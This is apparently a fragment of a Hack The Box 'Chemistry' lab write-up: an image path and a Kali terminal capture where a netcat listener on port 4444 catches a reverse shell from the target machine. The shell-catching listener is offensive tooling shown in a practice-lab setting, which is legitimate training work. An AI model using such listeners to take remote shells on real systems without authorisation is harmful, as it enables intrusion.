 ┌──(kali㉿kali)-[~/HTB/Chemistry]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.57] from (UNKNOWN) [10.10.11.38] 34604
sh: 0: can't access tty; job control turned off
$